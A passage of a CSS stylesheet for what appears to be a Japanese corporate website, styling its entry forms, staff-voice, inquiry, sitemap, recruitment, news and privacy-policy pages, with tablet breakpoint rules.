  font-size: 1.6rem;
  padding-bottom: .5rem;
}

.form-list .must::after { /* "必須"のアイコン */
	content: '必須';
	background: #c00;
	color: #fff;
	font-size: .7rem;
	font-weight: normal;
	margin-left: .5rem;
	padding: .3rem;
	vertical-align: middle;
}

.form-list dl > dd > input,
.form-list dl > dd > textarea {
	font-size: 1.8rem;
	line-height: 1.5;
  width: 100%;
}

.form-list dl > dd > textarea {
	font-size: 2rem;
	letter-spacing: .125em;
	line-height: 1.25;
	padding: .5em;
}

.form-list dl:nth-of-type( 1 ) > dd input,
.form-list dl:nth-of-type( 2 ) > dd input,
.form-list dl:nth-of-type( 6 ) > dd input {
 	width: 60%;
}

.form-list dl:nth-of-type( 3 ) > dd input:first-of-type {
  width: 6rem;
}

.form-list dl:nth-of-type( 3 ) > dd input:last-of-type {
  width: 8rem;
}

.form-list dl:nth-of-type( 7 ) > dd {
  display: flex;
  justify-content: space-between;
}

.form-list dl:nth-of-type( 12 ) > dd,
.form-list dl:nth-of-type( 14 ) > dd,
.form-list dl:nth-of-type( 16 ) > dd {
  display: flex;
  justify-content: space-around;
  /* width: 60%; */
  /* margin: 0 auto 1.5rem; */
}

.form-list dl > dd > select {
  width: 90%;
}

.entry-form button {
  font-size: 1.5rem;
  margin: 1.5rem 1rem;
  padding: .5rem 1.5rem;
}

.form-list {
  margin: 3rem auto;
}

#ui-datepicker-div {
	font-size: 1.8rem;
}

.ui-datepicker-week-end:first-of-type {
	color: #f77;
}

.ui-datepicker-week-end:last-of-type {
	color: #77f;
}


/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* voice.html pc //////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
.voice-top > img {
  width: 100%;
  height: 100vh;
  margin: 0 0 2rem;
  vertical-align: bottom;
}

.voice-wrapper {
  position: relative;
  width: 75%;
  margin: 0 auto 7rem;
} 

.voice-comment {
  position: absolute;
  top: -38%;
  right: -16.7%;
  color: #fff;
  font-size: 4rem;
  margin: 2rem auto 2rem;
  width: 32%;
  text-align: center;
  background: rgba( 2, 40, 139, .7 );
  padding: 3rem;
}

/* .voice-comment > hr {
  height: 2px;
  background: #fff;
} */

.voice-wrapper h2 {
  width: 100%;
  line-height: 1.5;
  text-shadow: 3px 3px 0 rgba( 0, 0, 0, .15 );
  font-weight: bold;
  text-align: justify;
}

.form-info > p:first-of-type {
  margin-bottom: 3rem;
}

.voice-wrapper > p,
.go-recruit {
  font-size: 1.5rem;
  text-decoration: none;
  text-align: right;
}

.voice {
  display: flex;
  flex-wrap: wrap;
  margin: 0 0 8rem;
}

.voice > h3 {
  width: 100%;
  font-size: 2.3rem;
  line-height: 3rem;
  margin: 0 auto 4rem;
}

.voice > figure {
/*   width: 25%; */
  margin: 0 auto 2rem;
}

.voice figcaption {
  font-size: 1rem;
  margin: 1rem 0 0;
  line-height: 1.5;
}

.voice > figure > img {
  width: 100%;
  height: auto;
}

.voice > div {
  width: 75%;
}

.voice > div > p {
  font-size: 1.8rem;
  line-height: 1.5;
  letter-spacing: .125rem;
  text-align: justify;
  padding: 0 0 0 3rem;
}




/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* inquiry.html pc ////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
.entry-header {
    display: none;
}

#primary dl {
    margin: 1em auto;
    font-size: 2rem;
    display: flex;
	flex-wrap: nowrap;
    justify-content: space-between;
    width: 90%;
    box-sizing: border-box;	
	padding: .5em;
	background: #ffd;
	line-height: 1.5;
}

#primary dl dt,
#primary dl dd {
	padding: .5em;
	width: 100%;
}

#primary dl dd {
	font-weight: bold;
}

/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* inquiry-check.html pc //////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/

#inquiry-check .entry-content > p,
#entry-check .entry-content > p{
	margin: 11rem 0 3rem;
	font-size: 2rem;
}

#entry-check button:first-of-type,
#inquiry-check button:first-of-type {
	font-size: 1.5rem;
    margin: 1.5rem 1rem;
    padding: .5rem 1.5rem;
}

#entry-check button:last-of-type,
#inquiry-check button:last-of-type {
	font-size: 1.5rem;
    margin: 0.5rem 1rem;
    padding: .4rem 3rem;
}

/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* inquiry-thanks.html pc /////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/

#entry-thanks .entry-content,
#inquiry-thanks .entry-content {
	font-size: 2rem;
	line-height: 1;
	margin: calc( 50vh - 1rem ) 0;
}


/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* site-map.html pc ///////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/

#sitemap h2,
#en-sitemap h2 {
	margin-bottom: .3rem;
	padding: 0;
}

#sitemap section,
#en-sitemap section {
  text-align: center;
  line-height: 1.5;
}

#sitemap section p,
#en-sitemap section p {
  font-size: 3rem;
}

#sitemap section ul,
#en-sitemap section ul {
	color: #333;
	font-size: 2.2rem;
	margin: 2rem 0 2rem 3rem;
	text-align: left;
}

#sitemap section li,
#en-sitemap section li {
  font-size: 2.5rem;
  letter-spacing: .4rem;
  list-style: none;
}

#sitemap section a,
#en-sitemap section a {
  cursor: pointer;
  color: #00e;
	font-size: 2rem;
  text-decoration: underline;
  padding: .3rem;
	font-weight: normal;
}

#sitemap section a:active,
#en-itemap section a:active {
	color: #fe0000;  
}

#sitemap section a:visited,
#en-sitemap section a:visited {
	color: #551b8c;  
}

#sitemap section a:hover,
#en-sitemap section a:hover {
  opacity: .7;
  text-decoration: solid;
}

#sitemap section > div:first-of-type > ul > li,
#en-sitemap section > div:first-of-type > ul > li {
	margin-bottom: 5rem;	
}


#sitemap section > div:not( :first-of-type ) > ul > li::before,
#sitemap section li li::before,
#en-sitemap section > div:not( :first-of-type ) > ul > li::before,
#en-sitemap section li li::before {
  content: "≫";
  text-decoration: none;
}

/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* recruit.html pc ////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* .recruit-top > img {
  height: 100vh;
  margin: 0 auto 7rem;
  width: 100%;
} */

.recruit-wrap {
}

.recruit-wrapper {
  position: relative;
}

.recruit-wrapper:first-of-type {
  /* margin: 0 auto 7rem; */
  height: 250rem;

  background: linear-gradient( 180deg, #fff 0, #fff 15vh, transparent 20vh ) top, linear-gradient( 0, #fff 0, #fff 15vh, transparent 20vh ) bottom;
/*   background: linear-gradient( 180deg, #fff 0, #fff 15vh, transparent 20vh ) top, linear-gradient( 0, #fff 0, #fff 15vh, transparent 20vh ) bottom, url( img/recruit-map.png ) fixed no-repeat; */
/*   background-size: cover; */
  padding: 20vh 0;
}



.recruit-wrapper:first-of-type::before {
  content: "";
  display: block;
  position: fixed;
  top: 0;
  left: 0;
  z-index: -1;
  width: 100%;
  height: 100vh;
  background: url( img/recruit-map.png ) center no-repeat;
  background-size: cover;
}




.recruit-info {
}

.scroll-animation-obj {
  opacity: 0;
  transition: all 0.5s ease-in-out 0.5s;
}
.scroll-animation-hop {
  transform: translate( 0, 60px );
}

.recruit-info > div {
  background: rgba(255, 255, 255, .5);
  -webkit-backdrop-filter: blur( 7px );
  backdrop-filter: blur( 7px );
  height: 100rem;
  margin: 15rem auto;
  width: 80%;
  padding: 3rem 0;
}

.recruit-info > div > h2 {
  font-size: 3rem;
  margin: 0 auto;
  padding: 15vh 0 0;
  line-height: 1.8;
  letter-spacing: .25rem;
  color: #333;
  font-weight: bold;
}

.recruit-info > div > hr {
  height: 2px;
  background: #aaa;
  margin: 15vh auto 8vh;
  width: 90%;
}

/* .recruit-info:last-of-type > div > hr {
  background: #aaa;
  height: 2px;
  margin: 0 auto;
  width: 97%;
} */

.recruit-info > div > h3 {
  font-size: 2rem;
  color: #ab8635;
  background: none;
}

.recruit-info > div > p {
  font-size: 2rem;
  padding: 8rem 0 0;
  line-height: 1.6;
  margin: 0 auto;
  width: 70%;
  text-align: justify;
  letter-spacing: .25em;
}

.recruit-info > div > p::first-letter {
  color: #02288b;
  font-size: 12rem;
  float: left;
  margin: 0 1rem 0 0;
  line-height: 1;
  text-shadow: 5px 5px 0 #ab8635;
}

.recruit-wrapper:nth-of-type( 2 ) {
  background: #fff;
  display: block;
  padding: 0 0 5rem;
}

.recruit-wrapper:nth-of-type( 2 ) > h2 {
  color: #ab8835;
  font-size: 4rem;
  font-weight: normal;
  margin: auto;
  padding: 5rem 0 3rem;
  letter-spacing: 1rem;
  text-align: center;
}

.recruit-wrapper:nth-of-type( 2 ) > section {
  width: 70%;
  margin: auto;
}

.recruit-wrapper:nth-of-type( 2 ) > section > h3 {
  text-align: left;
  background: none;
  color: #000;
}

.recruit-wrapper:nth-of-type( 2 ) > section > h3::before,
.recruit-wrapper:nth-of-type( 2 ) > section > h3::after {
  display: none;;
}

.recruit-wrapper:nth-of-type( 2 ) > section:nth-last-of-type( even ) > h3 {
  text-align: right;
}

.recruit-wrapper:nth-of-type( 2 ) > section > div {
  display: flex;
  justify-content: space-around;
  border: 36px solid;
  padding: 2rem;
}

.recruit-wrapper:nth-of-type( 2 ) > section:first-of-type > div {
  border-color: #ef5777;
}

.recruit-wrapper:nth-of-type( 2 ) > section:nth-of-type( 2 ) > div {
  border-color: #575fcf;
}

.recruit-wrapper:nth-of-type( 2 ) > section:nth-of-type( 3 ) > div {
  border-color: #4bcffa;
}

.recruit-wrapper:nth-of-type( 2 ) > section:nth-of-type( 4 ) > div {
  border-color: #ffc048;
}

.recruit-wrapper:nth-of-type( 2 ) > section:last-of-type > div {
  border-color: #0be881;
}

.recruit-wrapper:nth-of-type( 2 ) > section > div > figure {
  width: 30%;
  margin: .5rem auto 0;
}

.recruit-wrapper:nth-of-type( 2 ) > section > div > figure > img {
  width: 100%;
  height: auto;
}

.recruit-wrapper:nth-of-type( 2 ) > section > div > p {
  width: 70%;
  font-size: 2rem;
  text-align: justify;
  line-height: 1.5;
  align-self: center;
}

.recruit-wrapper:last-of-type {
/*   background: rgba(200, 200, 200, .2); */
  background: #f4f4f4;
  /* margin: 0 auto 7rem; */
  /* width: 80%; */
  padding: 5rem;
  box-sizing: border-box;
}

.recruit-wrapper:last-of-type > section {
  display: flex;
  width: 90%;
  background: #fff;
}

.recruit-wrapper:last-of-type > section:first-of-type {
  margin: 0 auto 5rem;
}

.recruit-wrapper:last-of-type > section:last-of-type {
  margin: 0 auto;
}

.recruit-wrapper:last-of-type > section > div:first-of-type {
  width: 65%;
}

.recruit-wrapper:last-of-type > section > div > img {
  width: 100%;
  vertical-align: bottom;
}

.recruit-wrapper:last-of-type > section > div:last-of-type {
  font-size: 3rem;
  line-height: 1.8;
  width: 35%;
  color: #000;
  align-self: flex-end;
  padding: 0 0 5rem;
}

.recruit-wrapper:last-of-type > section > div:last-of-type > h3 {
  background: transparent;
  color: #000;
}

.recruit-wrapper:last-of-type > section > div:last-of-type > h3::before,
.recruit-wrapper:last-of-type > section > div:last-of-type > h3::after {
  display: none;
}

.recruit-wrapper:last-of-type > section:last-of-type > div:first-of-type {
  order: 2;
}

#recruit-details .form-info dd > ol {
	list-style: inside decimal;
}

#recruit-details .form-info dd > ol > li:not( :last-child ),
#recruit-details .form-info dl:nth-of-type( 3 ) dd > ol > li:last-child {
	margin-bottom: .75em;
}


/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* info.html pc ///////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
.info-top > img {
  width: 100%;
  height: 100vh;
}

.info-wrapper {
  position: relative;
}

.info-list {
  margin: 0 auto 10rem;
}

.info-list > dl {
  border-bottom: 2px dotted #ccc;
  display: flex;
  justify-content: center;
  line-height: 3rem;
  margin: 0 auto;
  width: 70%;
}

.info-list > dl:first-of-type {
  border-top: 2px dotted #ccc;
}

.info-list > dl > dt {
  font-size: 1.8rem;
  font-weight: bold;
  text-align: center;
  margin: 5rem auto;
  width: 30%;
}

.info-list > dl > dd {
  font-size: 1.5rem;
  text-align: left;
  margin: 5rem 0;
  width: 70%;
  display: flex;
  justify-content: space-between;
}

.info-list > dl > dd > .check-details {
  font-size: 1.2rem;
}

.info-list > dl > dd > .check-details > i {
  margin: 0 .5em;
  transition: margin .5s;
}

.info-list > dl > dd > .check-details:link {
  color: #00e;
}

.info-list > dl > dd > .check-details:visited {
  color: #551b8c;
}

.info-list > dl > dd > .check-details:active {
  color: #fe0000;
}

.info-list > dl > dd > .check-details:hover {
  text-decoration: underline;
}

.info-list > dl > dd > .check-details:hover > i {
  margin: 0 0 0 1em;
}

.wp-pagenavi {
	margin: 3em auto;
}

.wp-pagenavi .current {
	font-size: 2em;
	background: #bfbfbf;
	color: #fff;
}

.wp-pagenavi a {
    padding: 3px 5px 3px 6px;
}




/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* info-details.html pc ////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/

main > .info-details-section {
  width: 70%;
  margin: 0 auto;
}

main > .info-details-section > section > h3.post-title {
  margin: 2rem 0;
  background: transparent;
  color: #000;
  text-align: center;
}

main > .info-details-section > section > div:first-of-type {
  display: flex;
}

main > .info-details-section > section > div > h2.post-date {
  color: #000;
  font-size: 2.5rem;
  font-weight: normal;
  margin: .25em auto;
  text-align: left;
  width: 10em;
}

main > .info-details-section > section > div:first-of-type > div {
/*   display: flex; */
/*   justify-content: flex-start; */
/*   margin: auto; */
  width: calc( 100% - 15em );
  text-align: left;
  word-break: keep-all;
}

main > .info-details-section > section > div:first-of-type > div > a {
  color: #fff;
  font-weight: bold;
  font-size: 1.5rem;
  width: 20%;
  padding: .5rem;
  margin: auto;
  border-radius: 5% / 10%;
  line-height: 3;
}

main > .info-details-section > section > div:last-of-type > a {
  font-size: 1.6rem;
  box-sizing: border-box;
  display: block;
  margin: 0 .5em;
  border: 1px solid #bfbfbf;
  padding: .5em;
  line-height: 1.5;
}

main > .info-details-section > section > div:first-of-type > div > a[ href*="notice" ] {
  background: #77c;
}

main > .info-details-section > section > div:first-of-type > div > a[ href*="sports" ] {
  background: #f99;
}

main > .info-details-section > section > div:first-of-type > div > a[ href*="sports" ] {
  background: #9f3;
}

main > .info-details-section > section > div:first-of-type > div > a[ href*="depth-1" ] {
  background: #99f;
}

main > .info-details-section > section > div:first-of-type > div > a[ href*="depth-2" ] {
  background: #f39;
}

main > .info-details-section > section > div:first-of-type > div > a[ href*="depth-3" ] {
  background: #f9f;
}

main > .info-details-section > section > div:first-of-type > div > a[ href*="tokyo-1" ] {
  background: #f93;
}

main > .info-details-section > section > div:first-of-type > div > a[ href*="tokyo-2" ] {
  background: #3a6;
}

#info-details main > .info-details-section > section > h3 {
  background: none;
  color: #000;
  font-weight: bold;
  text-align: left;
}

main > .info-details-section > section > h3::before,
main > .info-details-section > section > h3::after {
  content: "";
}

main > .info-details-section > section > div:nth-of-type(2) {
  margin: 3rem auto;
  text-align: center;
}

main > .info-details-section > section > div:nth-of-type(2) > img {
  max-width: 1000px;
  object-fit: cover;
  width: 100%;
}

main > .info-details-section > section > p {
  font-size: 1.5rem;
  line-height: 2rem;
  margin: 2rem 0;
  text-align: left;
}

main > .info-details-section > section > div:last-of-type {
  margin: 8rem auto;
}

main > .info-details-section > section > div:last-of-type {
  display: flex;
  justify-content: space-between;
}

main > .info-details-section > section > div:last-of-type > a {
  display: block;
}







/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* privacy-policy.html pc ///////////////////プライバシポリシー///////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/

.privacy-wrapper {
	width: 60%;
	margin: 0 auto;
	font-size: 2em;
}

.privacy-wrapper p {
	text-align: justify;
	line-height: 1.5;
	text-indent: 1em;
}

.privacy-wrapper dl {
	margin: 2rem 0 0 ;
}

.privacy-wrapper dt::before {
	content: "";
	display: inline-block;
	height: 1.5rem;
	width: .5rem;
	background: #02288b;
	margin: 0 1rem 0 -1.5rem;
}

.privacy-wrapper dt {
	font-weight: bold;
}

.privacy-wrapper .privacy-wrapper,
.privacy-wrapper dt,
.privacy-wrapper dd {
	text-align: left;
	font-size: 1.5rem;
}

.privacy-wrapper dl dt,
.privacy-wrapper dl dd,
.privacy-wrapper dl li {
	line-height: 2.5rem;
}

.privacy-wrapper main dl a {
	font-size: 1.5rem;
	color: #00f;
}

/* list-up */
.privacy-wrapper dl .no-list {
	list-style-type: decimal;
	padding: 0 0 0 3rem;
}

.privacy-wrapper dl .dot-list {
	list-style-type: disc;
	padding: 0 0 0 2rem;
}

.privacy-wrapper dl .abc-list {
	list-style-type: upper-latin;
	padding: 0 0 0 3rem;
}
/* /list-up */

.privacy-wrapper section > div {
	margin: 2rem 0 0;
}

.privacy-wrapper section > div > p {
	text-align: right;
}

.privacy-wrapper dd a:hover {
	background: #000;
	color: #fff;
	cursor: pointer;
}

#privacy .use-list dl {
  margin: 0;
}

#privacy .use-list dt {
  font-weight: normal;
}

#privacy .use-list dt::before {
  display: none;
}

#privacy dd > a[ href="inquiry.html" ] {
	color: #00e;
	text-decoration: underline;
	margin-top: 1em;
	display: inline-block;
}

#privacy dd > a[ href="inquiry.html" ]:hover {
	opacity: .7;
	background: transparent;
}


/*↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓*/
/* - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - */
/*  - tablet BP:1024px - tablet BP:1024px  - tablet BP:1024px  - tablet BP:1024px  - tablet BP:1024px - */
/* - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - */
/*  - tablet BP:1024px - tablet BP:1024px  - tablet BP:1024px  - tablet BP:1024px  - tablet BP:1024px - */
/* - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - Tablet - */
/*  - tablet BP:1024px - tablet BP:1024px  - tablet BP:1024px  - tablet BP:1024px  - tablet BP:1024px - */
/*↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓*/

@media screen and ( max-width: 1024px ) {
  
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* common tb //////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/

  /* =============================================

  tb setting

  ============================================= */

  /* font */
  :root { /* 1em & 1rem = 12px */
    font-size: 75%;
  }

  /* class */
  .pc,
  .pc-inline {
    display: none !important;
  }

  .tb,
  .tb-sp {
    display: block !important;
  }

  .tb-inline,
  .tb-sp-inline {
    display: inline-block !important;
  }


  /* =============================================

  tb body

  ============================================= */

  .loading > p:first-of-type {
    font-size: 3rem;
    top: 20%;
  }

  .loading > p:nth-of-type( 2 ) {
    font-size: 1.5rem;
    top: 75%;
  }

  .loading > p:last-of-type {
    font-size: .5rem;
  }
  
  .wrapper {
    /* position: relative; */
  }


  /* =============================================

  tb header

  ============================================= */
  
  header {
    padding: 0;
  }

  header nav .f-container {
    position: absolute;
    top: 73px;
    display: none;
    width: 100%;
    height: 100vh;
    text-align: center;
    background: rgba( 2, 40, 139, .7 );
    cursor: not-allowed;
  }

  header nav .f-container a {
    font-size: 1.8rem;
    display: block;
    padding: 1.2rem 0;
    width: 100%;
    background: #02288b;
    border-bottom: 1px solid rgba( 255, 255, 255, .5 );
  }
  
  header nav .f-container li:first-child a {
    border-top: 1px solid rgba( 255, 255, 255, .5 );
  }

  header nav .f-container li:last-child a {
  }

  header div.f-container {
    padding: 2rem 1.5rem 1.5rem; 
  }

    
  header .lang {
    margin: .25em 0 .75em;
  }

  .hamburger {
    display: inline-block;
    position: absolute;
    top: 1.5rem;
    left: 1rem;
    cursor: pointer;
  }

  section h2 {
    font-size: 2.8rem;
  }


  header .header-logo-text a {
	font-size: 1.25em;
  }

header .header-logo-text svg {
    height: .85em;
  }
	
	
  /* =============================================

  tb main

  ============================================= */
  
  main .mv-wrap {
    /* position: static; */
  }

  main .mv-text {
  }

  main .mv-img img {
    max-width: 1024px;
  }

  main .mv-wrap h1 {
    font-size: 3rem;
    letter-spacing: .1em;
    padding: 5rem 2rem;
  }

  main .mv-wrap h1 svg {
    height: 2.5rem;
    padding: .15em 0 0;
  }

  main .news dl {
    flex-wrap: wrap;
  }

  main .news dl > * {
    width: 100%;
  }

  main .news dt {
    border-right: .1rem solid #777;
  }

  main .news dl:last-of-type dd {
    border-top: none;
  }

  section.sales-dept .f-container .f-item {
    width: calc( calc( 100% / 2 - 5vw ) );
    margin: 5vh 2.5vw;
  }

  section.sales-dept .f-container .f-item:nth-of-type( 1 + n ) {
    margin: 0 2.5vw 5vh;
  }
  
  section.sales-dept .f-container .f-item:nth-of-type( n + 4 ) {
    margin: 5vh 2.5vw 0;
  }


  /* =============================================

  tb footer

  ============================================= */

  footer .f-layout-4 {
    flex-wrap: wrap;
    text-align: center;
    padding: 0;
  }

  footer dl {
    width: 100%;
    position: relative;
    border-bottom: 1px solid rgba( 255, 255, 255, .5 );
    margin: 0;
    cursor: pointer;
  }

  footer dt,
  footer dd {
    margin: 1.8rem 0;
    text-align: left;
    font-size: 1.5rem;
  }


  footer dt {
    padding: 0 0 0 10vw;
  }
  
  footer dd {
    display: none;
    padding: 0 0 0 20vw;
  }

  footer dd a {
    font-size: 1.5rem;
  }

  footer dl::after {
    content: '\f067';
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    position: absolute;
    right: 10vw;
    top: .1rem;
    font-size: 1.5rem;
    cursor: pointer;
    margin: 1.8rem 0;
  }

  dl.open::after {
    content: '\f068';
  }

  footer dl li {
    list-style: none;
  }

  footer dl li::before {
    content: "-";
    display: inline-block;
    margin: 0 1rem 0 0;
  }

  footer .f-container {
    justify-content: center;
    padding: 2.5rem 0;
  }


  /**************************************
    .banner
  ***************************************/
  .banner .top {
    font-size: 3.5rem;
  }


  /* =============================================

  tb jQuery plug-in

  ============================================= */

  
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* index.html tb //////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  



  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* outline.html tb ////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  #outlines .outline-section figure,
  #en-outlines .outline-section figure {
    float: none;
    width: 90%;
    text-align: center;
    margin: 0 auto;
    padding: 0;
    max-width: 350px;
  }

  #outlines .outline-section figure img,
  #en-outlines .outline-section figure img {
    width: 100%;
  }

  #outlines .outline-section figure figcaption,
  #en-outlines .outline-section figure figcaption {
    font-size: 1.6rem;
  }
  
  .outline-section > section {
    width: calc( 100% - 6.5vw );
    margin: 2.5rem auto;
  }



  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* ayumi.html tb //////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/




  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* sales-dept.html tb /////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/




  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* overseas.html tb ///////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/




  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* recruit.html tb ////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/




  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* voice.html tb //////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  .voice-wrapper {
	width: 90%;	
	margin: 0 auto 2rem;
  }
	
  .voice > div {
	width: 100%;
  }
	
  .voice-wrapper h2 {
	font-size: 1.6rem;
  }
	
  .voice > div > p {
	padding: 0;
	width: 100%;
  }
	
.voice > div > p {
  font-size: 1rem;
  line-height: 1.3;
  letter-spacing: .2rem;
}



  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* inquiry.html tb ////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
#primary dl {
    font-size: 1.5rem;
	flex-wrap: wrap;
    justify-content: center;
    width: 90%;
    box-sizing: border-box;	
	padding: .5em;
	background: transparent;
	line-height: 1.5;
}

#primary dl dt {
	
}

#primary dl dd {
	background: #ffd;
}

	.no-recruitment {
	  margin: 0 0 45vh;
	}

	.no-recruitment > h2 {
	  font-weight: bold;
	  margin-bottom: 6rem;
	  text-align: left;
	}

	.no-recruitment > p {
	  font-size: 1.4rem;
	  line-height: 1.5;
	}
	
	
	

  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* site-map.html tb ///////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
	
	#sitemap section a,
	#en-sitemap section a {
		cursor: pointer;
		color: #333;
		font-size: 1.7rem;
		text-decoration: none;
		padding: .3rem;
	}

	#sitemap section a:hover,
	#en-sitemap section a:hover {
		background: none;
		color: #333;
	}


  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* recruit.html tb ////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/

	.recruit-wrapper:last-of-type > section > div:last-of-type > h3 {
  	font-size: 1.7rem;
	}


  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* info.html tb ///////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/

	.info-list > dl {
		width: 90%;
	}
	
	
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* privacy-policy.html tb ////////////////////////////////////////プライバシーポリシー///////////// */
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/

	.privacy-wrapper {
		width: 75%;
		margin: 0 auto;
		font-size: 1em;
	}

	#privacy .privacy-wrapper p {
		font-size: .5em;
		text-align: start;
		line-height: 1.5;
		text-indent: 1em;
	}

	.privacy-wrapper dl {
		margin: 2rem 0 0 ;
	}

